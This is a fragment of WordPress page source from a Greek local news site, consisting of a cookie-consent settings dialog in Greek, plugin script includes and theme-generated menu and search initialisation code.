var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
